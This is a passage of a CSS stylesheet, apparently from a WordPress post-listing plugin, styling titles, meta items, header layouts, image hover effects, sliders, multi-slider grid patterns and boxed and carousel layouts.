    border-bottom:none;
    box-shadow: none!important;
}
.pl-title{ margin-bottom:10px;}
.pl-title.pl-nowrap-title > a {
    display: block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.pl-title a{
    margin:0;
    display: block;
    text-decoration: none;
    font-size: 20px;
    font-weight: bold;
    text-transform: capitalize;
    color: #f5f5f5;
    border-bottom:none;
    box-shadow: none!important;
}
.pl-title a:hover{
    text-decoration:none;
    border:none;
}
.pl-top-meta{ margin-bottom:10px;}
.pl-top-meta a{
    display:inline-block;
    margin-bottom:5px;
    color:#bdbdbd;
    text-decoration:none;
    text-transform:capitalize;
    font-size:11px;
    box-shadow: none!important;
}
.pl-top-meta i {
    margin-right:5px;
    font-size:11px;
    color:#bdbdbd;
}

.pl-meta{ margin-bottom:5px; line-height:0;}
.pl-boxed-same-layout .pl-meta {
    line-height:inherit;
}
.pl-boxed-same-layout .pl-meta .pl-meta-item{
    line-height:0;
}
.pl-meta .pl-meta-item{
    display:inline-block;
    margin-right:15px;
    margin-bottom:10px;
}
.pl-meta .pl-meta-item i {
    margin-right:5px;
    font-size:11px;
    color:#bdbdbd;
}
.pl-meta .pl-meta-item a , .pl-meta .pl-meta-item .meta-text{
    color:#bdbdbd;
    text-decoration:none;
    text-transform:capitalize;
    font-size:11px;
    box-shadow: none!important;
}
.pl-category-item{
    padding:3px 5px!important;
}

.pl-meta-spil{
    margin:0 5px;
    font-size:11px;
    color:#bdbdbd;
    display:inline-block;
}
.pl-meta-item .pl-meta-spil:last-child{
    display:none;
}
.pl-colored-category .pl-meta-spil{
    display:none;
}
.pl-excerpt{
    color:#b3b3b3;
    font-size:15px;
    margin-bottom:10px;
}
.pl-excerpt p{
    margin:0;
    font-size:13px;
}

.pl-buttons{
    margin:0;
    display:inline-block;
    line-height:26px;

    margin-right: 15px;
}
.pl-buttons .pl-readmore-btn{
    display:inline-block;
    color:#f5f5f5;
    width:100%;
    cursor:pointer;
    text-transform:uppercase;
    font-size:12px;
    border:none;
    padding:0px;
    background-color:transparent;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;

    box-shadow: none;
}
.pl-buttons .pl-readmore-btn:hover{
    color:#fff;
    background-color:transparent;
    opacity:0.85;
    text-decoration:none;
}



/*********************************
************HEADER LAYOUTS********
*********************************/
.pl-header {
    display: block;
    text-align: left;
    position: relative;
    margin-bottom: 15px;
}
.pl-sub-heading-cnt .pl-meta-spil:last-child {
    display: none;
}
.pl-filter-wrapper {

    float: right;

    text-align:right;

    /* visibility:hidden; */
}
.pl-tax-count{
    margin-left:3px;
}
/*HEADER LAYOUT ONE*/
.pl-header.pl-header-layout1 {
    padding-left: 10px;
    border-left: 7px solid #444;
}
.pl-header-layout1 .pl-main-heading {
    display: inline-block;
    margin: 0;
    font-size: 23px;
    text-transform : capitalize;
}
.pl-header-layout1 .pl-main-heading a{
    text-decoration:none;
    color:#444;
    border:none!important;
    box-shadow: none;
}
.pl-header-layout1 .pl-sub-heading-cnt {
    display: inline-block;
    margin-right : 10px;
    color:#999;
    font-size: 12px;
    height: 30px;
    line-height:30px;
}
.pl-header-layout1 .pl-sub-heading {
    display: inline-block;
    text-decoration:none;
    text-transform:capitalize;
    color:#999;
    font-size: 12px;
    padding:0px 10px;
    border:none!important;
    box-shadow: none;

    -webkit-transition: -webkit-transform 0.35s, color 0.35s;
    transition: transform 0.35s, color 0.35s;
}

.pl-header-layout1 .pl-more-btn {
    text-decoration: none;
    color: #444444;
    padding: 0 10px;
    font-size:12px;
}


/*HEADER LAYOUT TWO*/
.pl-header.pl-header-layout2 {
    border-bottom:2px solid #444
}
.pl-header-layout2 .pl-main-heading {
    background-color:#444;
    padding:10px 15px;
    display: inline-block;
    margin: 0;
    font-size: 20px;
    line-height:20px;
    text-transform : capitalize;
    color:#fff;
}
.pl-header-layout2 .pl-main-heading a{
    text-decoration:none;
    color:#fff;
    box-shadow: none!important;
}
.pl-header-layout2 .pl-sub-heading-cnt {
    display: inline-block;
    margin-right : 10px;
    color:#999;
    font-size: 12px;
    height: 30px;
    line-height:30px;
}
.pl-header-layout2 .pl-sub-heading {
    display: inline-block;
    text-decoration:none;
    text-transform:capitalize;
    color:#999;
    font-size: 12px;
    padding:0px 10px;
    border:none!important;
    box-shadow: none!important;
}

.pl-header-layout2 .pl-more-btn {
    font-size: 13px;
    text-decoration: none;
    color: #444444;
    padding: 0 10px;
    border:none!important;
}

/*HEADER LAYOUT THREE*/
.pl-header.pl-header-layout3 {
    padding: 10px 0 15px 0;
    border-top: 2px solid #444;
    margin-bottom:0;
}
.pl-header-layout3 .pl-main-heading {
    display: inline-block;
    margin: 0;
    font-size: 20px;
    line-height:20px;
    text-transform : capitalize;
}
.pl-header-layout3 .pl-main-heading:after {
    Font-family: FontAwesome;
    content: "\f105";
    margin-left: 10px;
}
.pl-header-layout3 .pl-main-heading a{
    text-decoration:none;
    color:#444;
    border:none!important;
}
.pl-header-layout3 .pl-sub-heading-cnt {
    display: inline-block;
    margin-right : 10px;
    color:#a2a2a2;
    font-size: 12px;
    height: 30px;
    line-height:30px;
}
.pl-header-layout3 .pl-sub-heading {
    display: inline-block;
    text-decoration:none;
    text-transform:capitalize;
    color:#999;
    font-size: 12px;
    padding:0px 10px;
    border:none!important;
    -webkit-transition: -webkit-transform 0.35s, color 0.35s;
    transition: transform 0.35s, color 0.35s;
}

.pl-header-layout3 .pl-more-btn {
    font-size: 12px;
    text-decoration: none;
    color: #444444;
    padding: 0 10px;
    border:none!important;
}
/*HEADER LAYOUT FOUR*/
.pl-header.pl-header-layout4 {
    padding: 0px;
    border-bottom: 1px solid #ddd;
}
.pl-header-layout4 .pl-main-heading {
    display: inline-block;
    margin: 0;
    font-size: 23px;
    line-height:23px;
    text-transform : capitalize;
    padding: 0 0 10px 0;
    position:relative;
}
.pl-header-layout4 .pl-main-heading:before {
    content: '';
    background-color: #444;
    position: absolute;
    width: 100%;
    height: 1px;
    bottom: -1px;
    left: 0;
}
.pl-header-layout4 .pl-main-heading a{
    text-decoration:none;
    color:#444;
    border:none!important;
}
.pl-header-layout4 .pl-sub-heading-cnt {
    display: inline-block;
    margin-right : 10px;
    color:#999;
    font-size: 12px;
    height: 30px;
    line-height:30px;
    border:none!important;
}
.pl-header-layout4 .pl-sub-heading {
    display: inline-block;
    text-decoration:none;
    text-transform:capitalize;
    color:#999;
    font-size: 12px;
    padding:0px 10px;
    -webkit-transition: -webkit-transform 0.35s, color 0.35s;
    transition: transform 0.35s, color 0.35s;
}

.pl-header-layout4 .pl-more-btn {
    font-size: 12px;
    text-decoration: none;
    color: #444444;
    padding: 0 10px;
    border:none!important;
}

/***********************************
************IMAGE EFFECT************
************************************/
.pl-thumbnail {
    position:relative;
    overflow:hidden;
}
.pl-thumbnail.pl-circle, .pl-thumbnail.pl-circle .pl-thumbnail-overlay{
    -webkit-border-radius:50%;
    -moz-border-radius:50%;
    border-radius:50%;
}
.pl-thumbnail.pl-round ,.pl-thumbnail.pl-round   .pl-thumbnail-overlay{
    -webkit-border-radius:10px;
    -moz-border-radius:10px;
    border-radius:10px;
}
.pl-zoomin {
    -webkit-transition:  -webkit-transform 0.3s;
    transition:  transform 0.3s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.pl-multi-item:hover .pl-zoomin , .pl-slider-slide:hover .pl-zoomin {

    -webkit-transform: scale3d(1.1,1.1,1);
    transform: scale3d(1.1,1.1,1);
}

.pl-zoomin-long {
    -webkit-transition:  -webkit-transform 1s;
    transition:  transform 1s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.pl-multi-item:hover .pl-zoomin-long, .pl-slider-slide:hover .pl-zoomin-long {
    -webkit-transition:  -webkit-transform 5s;
    transition:  transform 5s;
    -webkit-transform: scale3d(1.3,1.3,1);
    transform: scale3d(1.3,1.3,1);
}

.pl-zoomout
{
    -webkit-transition:  -webkit-transform 0.3s;
    transition:  transform 0.3s;
    -webkit-transform: scale(1.12);
    transform: scale(1.12);
}
.pl-multi-item:hover .pl-zoomout, .pl-slider-slide:hover .pl-zoomout {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.pl-grayscale  {
    -webkit-filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    -webkit-filter: grayscale(100%);
    -webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}
.pl-multi-item:hover .pl-grayscale, .pl-slider-slide:hover .pl-grayscale{
    -webkit-filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");
    -webkit-filter: grayscale(0%);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity: 1;}

.pl-opacity {-webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}
.pl-multi-item:hover .pl-opacity, .pl-slider-slide:hover .pl-opacity
{
    opacity:0.7;
}

.pl-rotateright {-webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}
.pl-multi-item:hover .pl-rotateright, .pl-slider-slide:hover .pl-rotateright
{-webkit-transform: rotate(10deg) scale(1.4);-moz-transform: rotate(10deg) scale(1.4);-ms-transform: rotate(10deg) scale(1.4);-o-transform: rotate(10deg) scale(1.4);transform: rotate(10deg) scale(1.4);}

.pl-rotateleft {-webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}
.pl-multi-item:hover .pl-rotateleft, .pl-slider-slide:hover .pl-rotateleft
{-webkit-transform: rotate(-10deg) scale(1.4);-moz-transform: rotate(-10deg) scale(1.4);-ms-transform: rotate(-10deg) scale(1.4);-o-transform: rotate(-10deg) scale(1.4);transform: rotate(-10deg) scale(1.4);}

.pl-blur {-webkit-transition: all 0.1s ease 0s;-moz-transition: all 0.1s ease 0s;-ms-transition: all 0.1s ease 0s;-o-transition: all 0.1s ease 0s;transition: all 0.1s ease 0s;}
.pl-multi-item:hover .pl-blur, .pl-slider-slide:hover .pl-blur
{-webkit-filter: blur(3px);-moz-filter: blur(3px);-o-filter: blur(3px);-ms-filter: blur(3px);filter: blur(3px);}







/***********************************************
******************SLIDER LAYOUT*****************
***********************************************/
.pl-slider-cnt .pl-slider-content{
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;

    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    transition: all .5s ease;

}

/*Layout 1*/
.pl-slider-layout1 .pl-slider-content{
    position: absolute;
    bottom: 80px;
    left: 80px;
    z-index: 0;
    width: 50%;
    max-width: 620px;
    padding: 30px 40px;

    background-color:rgba(0,0,0,0.4);
}

/*Layout 2*/
.pl-slider-layout2 .pl-slider-content{
    position: absolute;
    top: 0px;
    right: 80px;
    z-index: 0;
    width: 38%;
    height:100%;
    max-width: 420px;


    text-align:center;

    background-color:rgba(0,0,0,0.4);
}
.pl-slider-layout2 .pl-slider-content .pl-slide-table-wrap{
    position:relative;
    display:table;
    width:100%;
    height:100%;
}
.pl-slider-layout2 .pl-slider-content .pl-slide-table-cell{
    display:table-cell;
    vertical-align:middle;
    padding: 0px 40px;
}

.pl-slider-layout2 .pl-top-meta {
    display:inline-block;
    margin-bottom:20px;
    position:relative;

}
.pl-slider-layout2 .pl-top-meta a{
    color:#fff;
}
.pl-slider-layout2 .pl-top-meta:after{
    position:absolute;
    content:'';
    width:30px;
    height:2px;
    background:#fff;
    left:50%;
    margin-left:-15px;
    bottom:-5px;
}
.pl-slider-layout2 .pl-title , .pl-slider-layout2 .pl-meta{
    text-align:center!important;
}
.pl-slider-layout2 .pl-share-cnt {
    display: block;
}
.pl-slider-layout2 .pl-buttons{
    margin-right: 0;
}
/*Layout 3*/
.pl-slider-layout3 .pl-slider-content{
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 0;
    width: 100%;
    height:100%;
    text-align:center;
    background-color:rgba(0,0,0,0.4);
}
.pl-slider-layout3 .pl-slider-content .pl-slide-table-wrap{
    position:relative;
    display:table;
    width:100%;
    height:100%;
}
.pl-slider-layout3 .pl-slider-content .pl-slide-table-cell{
    display:table-cell;
    vertical-align:middle;
    padding: 0px 40px;
}

.pl-slider-layout3 .pl-top-meta {
    display:inline-block;
    margin-bottom:20px;
    position:relative;

}
.pl-slider-layout3 .pl-top-meta a{
    color:#fff;
}
.pl-slider-layout3 .pl-top-meta:after{
    position:absolute;
    content:'';
    width:30px;
    height:2px;
    background:#fff;
    left:50%;
    margin-left:-15px;
    bottom:-5px;
}
.pl-slider-layout3 .pl-title , .pl-slider-layout3 .pl-meta{
    text-align:center!important;
}
.pl-slider-layout3 .pl-share-cnt {
    display: block;
}
.pl-slider-layout3 .pl-buttons{
    margin-right: 0;
}
/*Layout 4*/
.pl-slider-layout4 .pl-slider-content{
    position: absolute;
    top: 52%;
    transform: translateY(-50%);
    right: 80px;
    z-index: 0;
    width: 350px;
    padding: 25px;

    background:rgba(0,0,0,0.4);
}
.pl-slider-layout4 .pl-top-meta{
    position:absolute;
    top:-15px;

    height:30px;
    line-height:30px;

}
.pl-slider-layout4 .pl-top-meta a{
    color:#fff;
    text-transform:uppercase;
    padding:0 10px!important;
}


/*Layout 5*/
.pl-slider-layout5 .pl-slider-content{
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 0;
    width: 100%;
    height:100%;
    text-align:center;

}
.pl-slider-layout5 .pl-slider-content .pl-slide-table-wrap{
    position:relative;
    display:table;
    width:100%;
    height:100%;
}
.pl-slider-layout5 .pl-slider-content .pl-slide-table-cell{
    display:table-cell;
    vertical-align:middle;
    padding: 0px 40px;
}
.pl-slider-layout5 .pl-slider-content .pl-slide-center-cnt {
    max-width:500px;
    margin:0 auto;
    padding:25px;
    background:rgba(0,0,0,0.4);
    text-align:center;
}
.pl-slider-layout5 .pl-top-meta {
    display:inline-block;
    margin-bottom:20px;
    position:relative;

}
.pl-slider-layout5 .pl-top-meta a{
    color:#fff;
}
.pl-slider-layout5 .pl-top-meta:after{
    position:absolute;
    content:'';
    width:30px;
    height:2px;
    background:#fff;
    left:50%;
    margin-left:-15px;
    bottom:-5px;
}
.pl-slider-layout5 .pl-share-cnt {
    display: block;
}
.pl-slider-layout5 .pl-buttons{
    margin-right: 0;
}
/*Layout 6*/
.pl-slider-layout6 .pl-slider-content{
    position: absolute;
    bottom: 20px;
    left: 20px;
    z-index: 999999;
    padding: 0px 20px 0 0;
    background:none;
    max-width: 100%;
    padding-right: 50px;
}

/*Layout 7*/
.pl-slider-layout7 .pl-slider-content{
    position: absolute;
    top: 0px;
    right: 0px;
    z-index: 0;
    width: 38%;
    height:100%;
    max-width: 420px;
    text-align:left;
    background-color:rgba(0,0,0,1);
}
.pl-slider-layout7 .pl-slider-content:before {
    content: '';
    position: absolute;
    top: 50%;
    left: -25px;
    margin-top: -12px;
    z-index: 99;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 20px 25px 20px 0;
    border-color: transparent #000 transparent transparent;
}

.pl-slider-layout7 .pl-slider-content .pl-slide-table-wrap{
    position:relative;
    display:table;
    width:100%;
    height:100%;
}
.pl-slider-layout7 .pl-slider-content .pl-slide-table-cell{
    display:table-cell;
    vertical-align:middle;
    padding: 0px 40px;
}

.pl-slider-layout7 .pl-top-meta {
    display:inline-block;
    margin-bottom:20px;
    position:relative;

}
.pl-slider-layout7 .pl-top-meta a{
    color:#fff;
}
.pl-slider-layout7 .pl-top-meta:after{
    position:absolute;
    content:'';
    width:30px;
    height:2px;
    background:#fff;
    left:0;
    bottom:-5px;
}
.pl-slider-layout7 .pl-colored .pl-slider-content:before,
.pl-colored.pl-slider-content:before{
    display: none;
}




/*Multi Slider*/
.pl-multi-slider .pl-slider-content.pl-nowrap-title-cnt{
    max-width:100%;
    padding-right:50px;
}
.pl-multi-slider .pl-multi-item{
    float:left;
    position:relative;
    z-index:99999;
    -moz-box-shadow: -5px 0px 0px rgba(255, 255, 255, 1), 0px -5px 0px rgba(255, 255, 255, 1);
    -webkit-box-shadow: -5px 0px 0px rgba(255, 255, 255, 1), 0px -5px 0px rgba(255, 255, 255, 1);
    box-shadow: -5px 0px 0px rgba(255, 255, 255, 1), 0px -5px 0px rgba(255, 255, 255, 1);

    overflow:hidden;
}
.pl-multi-slider .pl-multi-item .pl-slider-thumbnail{
    width:100%;
    background-repeat:no-repeat;
    background-position:50% 50%;
    background-size:cover;
}

.pl-multi-slider .pl-multi-item.pl-item-mini .pl-title a{
    font-size:13px;
}
.pl-multi-slider .pl-multi-item:hover  .pl-thumbnail-overlay{
    opacity:1;
}
.pl-multi-slider .pl-multi-item:hover .pl-slider-content{
    bottom:30px;
}
/*Pattern  1*/
.pl-multi-slider-pt1 .pl-multi-item.pl-item-big{
    width:50%;
    height:470px;
}
.pl-multi-slider-pt1 .pl-multi-item.pl-item-big .pl-slider-thumbnail{
    height:470px;
}
.pl-multi-slider-pt1 .pl-multi-item.pl-item-mini{
    width:50%;
    height:235px;
}
.pl-multi-slider-pt1 .pl-multi-item.pl-item-mini .pl-slider-thumbnail{
    height:235px;
}
/*Pattern  2*/
.pl-multi-slider-pt2 .pl-multi-item.pl-item-big{
    width:50%;
    height:470px;
}
.pl-multi-slider-pt2 .pl-multi-item.pl-item-big .pl-slider-thumbnail{
    height:470px;
}
.pl-multi-slider-pt2 .pl-multi-item.pl-item-mini{
    width:25%;
    height:235px;
}
.pl-multi-slider-pt2 .pl-multi-item.pl-item-mini .pl-slider-thumbnail{
    height:235px;
}
/*Pattern  3*/
.pl-multi-slider-pt3 .pl-multi-item.pl-item-big{
    width:66.6%;
    height:470px;
}
.pl-multi-slider-pt3 .pl-multi-item.pl-item-big .pl-slider-thumbnail{
    height:470px;
}
.pl-multi-slider-pt3 .pl-multi-item.pl-item-mini{
    width:33.3%;
    height:235px;
}
.pl-multi-slider-pt3 .pl-multi-item.pl-item-mini .pl-slider-thumbnail{
    height:235px;
}
/*Pattern  4*/
.pl-multi-slider-pt4 .pl-multi-item.pl-item-big{
    width:66.6%;
    height:235px;
}
.pl-multi-slider-pt4 .pl-multi-item.pl-item-big .pl-slider-thumbnail{
    height:235px;
}
.pl-multi-slider-pt4 .pl-multi-item.pl-item-mini{
    width:33.3%;
    height:235px;
}
.pl-multi-slider-pt4 .pl-multi-item.pl-item-mini .pl-slider-thumbnail{
    height:235px;
}
/*Pattern  5*/
.pl-multi-slider-pt5 .pl-multi-item.pl-item-big{
    width:50%;
    height:470px;
}
.pl-multi-slider-pt5 .pl-multi-item.pl-item-big .pl-slider-thumbnail{
    height:470px;
}
.pl-multi-slider-pt5 .pl-multi-item.pl-item-mini.pl-second-item {
    width:50%;
    height:235px;
}

.pl-multi-slider-pt5 .pl-multi-item.pl-item-mini{
    width:25%;
    height:235px;
}
.pl-multi-slider-pt5 .pl-multi-item.pl-item-mini .pl-slider-thumbnail{
    height:235px;
}
/*Pattern  6*/
.pl-multi-slider-pt6 .pl-multi-item.pl-item-big{
    width:50%;
    height:400px;
}
.pl-multi-slider-pt6 .pl-multi-item.pl-item-big .pl-slider-thumbnail{
    height:400px;
}
.pl-multi-slider-pt6 .pl-multi-item.pl-item-mini{
    width:33.33%;
    height:235px;
}
.pl-multi-slider-pt6 .pl-multi-item.pl-item-mini .pl-slider-thumbnail{
    height:235px;
}
/*Pattern  7*/
.pl-multi-slider-pt7 .pl-multi-item.pl-item-big{
    width:100%;
    height:470px;
}
.pl-multi-slider-pt7 .pl-multi-item.pl-item-big .pl-slider-thumbnail{
    height:470px;
}
.pl-multi-slider-pt7 .pl-multi-item.pl-item-mini{
    width:50%;
    height:235px;
}
.pl-multi-slider-pt7 .pl-multi-item.pl-item-mini .pl-slider-thumbnail{
    height:235px;
}









/*Carousel Layouts*/
/*Outer Description Layout*/
.pl-outerdesc-cnt {
    position:relative;
    background-color: #454545;
    overflow:hidden;
}

/**********************************************
********Outer Description Layout One***********
**********************************************/
.pl-outerdesc-layout1 .pl-outer-details {
    padding: 20px 0 20px;
}
.pl-outerdesc-layout1 .pl-thumbnail-overlay {
    background-color:transparent!important;
}
.pl-outerdesc-layout1 .pl-title a {
    margin:0 20px;
}
.pl-outerdesc-layout1 .pl-meta{
    margin:5px 20px;
}
.pl-outerdesc-layout1 .pl-excerpt{
    margin:15px 20px 0px;
    text-align:left;
}

.pl-outerdesc-layout1 .pl-buttons{
    margin:20px 20px 15px;
}
.pl-outerdesc-layout1 .pl-buttons .pl-readmore-btn{
    padding:0px;
    border:none;
    font-weight:bold;
}

/**********************************************
********Outer Description Layout Three ***********
**********************************************/
.pl-outerdesc-layout3 .pl-triangle{
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 15px 15px 15px;
    border-color: transparent transparent #454545 transparent;

    position:absolute;
    bottom:0;
    left:50%;
    margin-left:-15px;
    z-index:99;
}
.pl-outerdesc-layout3 .pl-thumbnail-overlay {
    background-color:transparent!important;
}
.pl-outerdesc-layout3 .pl-outer-details {
    text-align:center!important;
    padding:10px 0 0;
}

.pl-outerdesc-layout3 .pl-cat-meta{
    margin-bottom:20px;
    position:relative;
    text-align:center!important;
}
.pl-outerdesc-layout3 .pl-cat-meta a{
    background-color:transparent;
}
.pl-outerdesc-layout3 .pl-cat-meta:before{
    content:'';
    position:absolute;
    bottom:-13px;
    border-bottom:2px solid #f5f5f5;
    width:50px;
    height:3px;
    left:50%;
    margin-left:-25px;
}
.pl-outerdesc-layout3 .pl-title{
    padding:0 15px;
    text-align:center!important;
}
.pl-outerdesc-layout3 .pl-title a{
    margin-bottom:20px;
}

.pl-outerdesc-layout3 .pl-excerpt{
    margin:15px 20px 0px;
    text-align:center!important;
}
.pl-outerdesc-layout3 .pl-excerpt p{
    text-align:center!important;
}

.pl-outerdesc-layout3 .pl-buttons{
    display: inline-block;
    margin: 20px 20px 15px;
    line-height:26px;
}
.pl-outerdesc-layout3 .pl-buttons .pl-readmore-btn{
    border: 1px solid #f5f5f5;
    padding: 0 30px;
    border-radius: 20px;
}
.pl-outerdesc-layout3 .pl-buttons .pl-readmore-btn:hover{
    background-color:#000;
    color:#fff;
}
.pl-outerdesc-layout3 .pl-share-cnt {
    display:block;
}
.pl-outerdesc-layout3 .pl-post-footer-cnt  {
    width: 100%;
    border-top: 1px solid #dddddd;
    margin-top: 20px;
    padding: 15px 0;
}
.pl-outerdesc-layout3 .pl-meta{
    margin:5px 20px;
}
.pl-outerdesc-layout3 .pl-meta .pl-meta-item{
    border-right:1px solid #ddd;
    padding:0 10px;
}
.pl-outerdesc-layout3 .pl-meta .pl-meta-item:last-child{
    border-right:none;
}
/**********************************************
********Outer Description Layout Four***********
**********************************************/
.pl-outerdesc-layout4 .pl-thumbnail{ margin:0 20px;}
.pl-outerdesc-layout4 .pl-thumbnail-overlay {
    background-color:transparent!important;
}
.pl-outerdesc-layout4 .pl-title a {
    margin:20px 20px 0;
}
.pl-outerdesc-layout4 .pl-meta{
    margin:0px 20px 20px;
    position:relative;
}
.pl-outerdesc-layout4 .pl-meta:before{
    position:absolute;
    content:'';
    width:100px;
    height:4px;
    left:0;
    bottom:-4px;
    background-color:#848484;
    z-index:99
}
.pl-outerdesc-layout4 .pl-meta:after{
    position:absolute;
    content:'';
    width:100%;
    height:1px;
    left:0;
    bottom:-3px;
    background-color:#ddd;
}
.pl-outerdesc-layout4 .pl-outer-details {
    padding: 0 0 20px;
}
.pl-outerdesc-layout4 .pl-excerpt{
    margin:15px 20px 10px;
}

.pl-outerdesc-layout4 .pl-buttons{
    margin:15px 20px 15px;
}
.pl-outerdesc-layout4 .pl-buttons .pl-readmore-btn{
    border:1px solid #cacaca;
    color:#cacaca;
    padding:0 10px;
    -webkit-border-radius:50px;
    -moz-border-radius:50px;
    border-radius:50px;

    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
}
.pl-outerdesc-layout4 .pl-buttons .pl-readmore-btn:hover{
    color:#fff;
    background-color:#444;
    border-color:#444;
}
.pl-outerdesc-layout4 .pl-share-cnt{
    float: right;
    margin-top: 15px;
    margin-right: 32px;
}
/*Boxed Layout*/
.pl-outerdesc-cnt {
    position:relative;
    overflow:hidden;
}
/**************************************************
*******************BOXED LAYOUT ONE********************
**************************************************/

.pl-boxed-layout1 .pl-boxed-detail-vis ,.pl-boxed-layout1 .pl-boxed-detail-unvis {
    position:absolute;
    z-index:999;
    padding:0 20px;
    width:100%;
}
.pl-boxed-layout1 .pl-boxed-detail-vis{
    bottom:0;
    -webkit-transition: -webkit-transform 0.35s, color 0.35s;
    transition: transform 0.35s, color 0.35s;
}
.pl-boxed-layout1:hover .pl-boxed-detail-vis{
    -webkit-transform: translate3d(0,-50px,0);
    transform: translate3d(0,-50px,0);
}
.pl-boxed-layout1 .pl-cat-meta {
    margin:5px 0;
}
.pl-boxed-layout1 .pl-cat-meta .pl-meta-item a{
    border:none;
    margin-right:10px;
}
.pl-boxed-layout1 .pl-meta{
    margin-bottom:5px;
}
.pl-boxed-layout1 .pl-cat-meta .pl-meta-item i , .pl-boxed-layout1 .pl-cat-meta  .pl-meta-item a, .pl-boxed-layout1 .pl-meta .pl-meta-item i ,.pl-boxed-layout1 .pl-meta .pl-meta-item a , .pl-boxed-layout1 .pl-meta .pl-meta-item .meta-text
,.pl-boxed-layout1 .pl-excerpt
,.pl-boxed-layout1 .pl-title a{
    color:#fff;
}
.pl-boxed-layout1 .pl-excerpt{
    margin-top:10px;
}
.pl-boxed-layout1 .pl-boxed-detail-unvis{
    bottom:-100px;
    -webkit-transition: all 0.35s ease-out;
    -moz-transition: all 0.35s ease-out;
    -o-transition: all 0.35s ease-out;
    -ms-transition: all 0.35s ease-out;
}
.pl-boxed-layout1:hover .pl-boxed-detail-unvis{
    bottom:0px;
}
.pl-boxed-layout1 .pl-buttons{
    margin:15px 0 15px;
    display:inline-block;
}
.pl-boxed-layout1 .pl-buttons .pl-readmore-btn{
    color:#fff;
    padding:0;
    border:none;
    background-color:transparent;
    border-bottom:1px solid #fff;
}
.pl-boxed-layout1 .pl-buttons .pl-readmore-btn:hover{
    color:#cacaca;
    border-color:#cacaca;
}
.pl-boxed-layout1 .pl-share-cnt{
    margin: 15px 10px 0 0;
    float: right;
}
.pl-boxed-layout1 .pl-share-btn a{
    color:#cacaca;
}

/**************************************************
*******************BOXED LAYOUT TWO********************
**************************************************/
.pl-boxed-layout2 .pl-thumbnail-overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,0.5);
    z-index: 999;
    opacity:1;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
}
.pl-boxed-layout2:hover .pl-thumbnail-overlay {
    background-color:transparent!important;
}
.pl-boxed-layout2 .pl-boxed-detail-vis ,.pl-boxed-layout2 .pl-boxed-detail-unvis {
    position:absolute;
    z-index:999;
    padding:0 20px;
    width:100%;

}
.pl-boxed-layout2 .pl-boxed-detail-vis{
    text-align:center!important;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: -webkit-transform 0.35s, color 0.35s;
    transition: transform 0.35s, color 0.35s;
}


.pl-boxed-layout2 .pl-cat-meta  .pl-meta-item a {
    border:2px solid #fff;
    background-color:transparent;
    color:#fff;
    margin-right:10px;

}
.pl-boxed-layout2 .pl-cat-meta .pl-meta-item i ,
.pl-boxed-layout2 .pl-cat-meta  .pl-meta-item a,
.pl-boxed-layout2 .pl-meta .pl-meta-item i ,
.pl-boxed-layout2 .pl-meta .pl-meta-item a ,
.pl-boxed-layout2 .pl-meta .pl-meta-item .meta-text ,
.pl-boxed-layout2 .pl-excerpt,
.pl-boxed-layout2 .pl-title a{
    color:#fff;
}

.pl-boxed-layout2 .pl-title, .pl-boxed-layout2 .pl-meta {
    text-align:center!important;
}
.pl-boxed-layout2 .pl-excerpt{
    margin-top:10px;
    text-align:center!important;
}
.pl-boxed-layout2 .pl-excerpt p{
    text-align:center!important;
}

